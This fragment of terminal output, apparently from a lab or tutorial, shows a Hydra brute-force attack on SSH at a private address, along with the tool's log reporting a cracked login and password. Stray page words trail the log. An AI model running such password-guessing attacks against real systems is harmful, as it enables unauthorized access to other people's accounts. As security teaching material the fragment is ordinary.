 root@simpleedu:~# hydra -l hacker -P password.txt -t 1 -v -e ns 192.168.1.3 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-03-30 09:45:39
[DATA] max 1 task per 1 server, overall 1 task, 918 login tries (l:1/p:918), ~91
8 tries per task
[DATA] attacking ssh://192.168.1.3:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://hacker@192.168.1
.3:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.3:22
[22][ssh] host: 192.168.1.3   login: hacker   password: hacker123
[STATUS] attack finished for 192.168.1.3 (waiting for children to complete tests
)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-03-30 09:46:14
php
Home
upload.html